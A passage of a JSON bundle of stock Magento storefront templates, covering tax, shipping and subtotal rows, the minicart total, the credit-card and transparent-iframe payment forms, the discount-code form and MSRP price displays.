class=\"price-excluding-tax\" data-bind = \"attr: {'data-label': $t('Excl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: isBaseGrandTotalDisplayNeeded() && isDisplayed() -->\n<tr class=\"totals charge\">\n    <th class=\"mark\" data-bind=\"i18n: basicCurrencyMessage\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getBaseValue(), attr: {'data-th': basicCurrencyMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isBothPricesDisplayed() -->\n<tr class=\"totals sub excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: excludingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n    </td>\n</tr>\n<tr class=\"totals sub incl\">\n    <th class=\"mark\" scope=\"row\">\n        <span data-bind=\"i18n: title\"></span>\n        <span data-bind=\"i18n: includingTaxMessage\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': includingTaxMessage}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValueInclTax(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isBothPricesDisplayed() && !isIncludingTaxDisplayed() -->\n<tr class=\"totals sub\">\n    <th data-bind=\"i18n: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title+ ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n        <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n        <!-- /ko -->\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n        <td data-bind=\"attr: {'data-th': title }\" class=\"amount\">\n            <!-- ko if: isCalculated() -->\n            <span class=\"price\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n            <!-- ko ifnot: isCalculated() -->\n            <span class=\"not-calculated\"\n                  data-bind=\"text: getValue()\"></span>\n            <!-- /ko -->\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"subtotal\">\n    <!-- ko if: isPriceInclTaxDisplayed() && !getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\"\n          data-bind =\"text: getValueInclTax($parents[1]), attr:{'data-label': $t('Incl. Tax')}\">\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceInclTaxDisplayed() && getRegion('row_incl_tax') -->\n    <span class=\"price-including-tax\" data-bind =\"attr:{'data-label': $t('Incl. Tax')}\">\n            <!-- ko foreach: getRegion('row_incl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n\n    <!-- ko if: isPriceExclTaxDisplayed() && !getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\"\n          data-bind =\"text: getValueExclTax($parents[1]), attr:{'data-label': $t('Excl. Tax')}\">\n    </span>\n    <!-- /ko -->\n    <!-- ko if: isPriceExclTaxDisplayed() && getRegion('row_excl_tax') -->\n    <span class=\"price-excluding-tax\" data-bind =\"attr:{'data-label': $t('Excl. Tax')}\">\n            <!-- ko foreach: getRegion('row_excl_tax') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n    </span>\n    <!-- /ko -->\n</div>\n","Magento_Tax/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"amount price-container\">\n    <!-- ko if: displaySubtotal() -->\n        <!-- ko if: display_cart_subtotal_excl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_excl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper\" data-bind=\"html: cart().subtotal_incl_tax\"></span>\n        <!-- /ko -->\n\n        <!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax -->\n            <span class=\"price-wrapper price-including-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax\">\n            </span>\n\n            <span class=\"price-wrapper price-excluding-tax\"\n                  data-bind=\"attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax\">\n            </span>\n        <!-- /ko -->\n    <!-- /ko -->\n    <!-- ko ifnot: displaySubtotal() -->\n        <!-- ko foreach: getRegion('minicart-subtotal-hidden') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Payment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n    </legend><br />\n    <!-- /ko -->\n    <div class=\"field type\">\n        <div class=\"control\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <li class=\"item\" data-bind=\"css: {\n                                                 _active: $parent.selectedCardType() == item.value,\n                                                 _inactive: $parent.selectedCardType() != null && $parent.selectedCardType() != item.value\n                                                 } \">\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <img data-bind=\"attr: {\n                        'src': $parent.getIcons(item.value).url,\n                        'alt': item.type,\n                        'width': $parent.getIcons(item.value).width,\n                        'height': $parent.getIcons(item.value).height\n                        }\">\n                    <!--/ko-->\n                </li>\n                <!--/ko-->\n            </ul>\n            <input type=\"hidden\"\n                   name=\"payment[cc_type]\"\n                   class=\"input-text\"\n                   value=\"\"\n                   data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                   value: creditCardType\n                   \">\n        </div>\n    </div>\n    <div class=\"field number required\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n            <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <input type=\"number\" name=\"payment[cc_number]\" class=\"input-text\" value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_GiftCard/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\">\n    <span if=\"label && !isMinEqualToMax($row())\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span if=\"hasMinValue($row()) || isMinEqualToMax($row())\"\n          class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          html=\"getMinValueUnsanitizedHtml($row())\"></span>\n</span>\n","Magento_GiftCard/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': 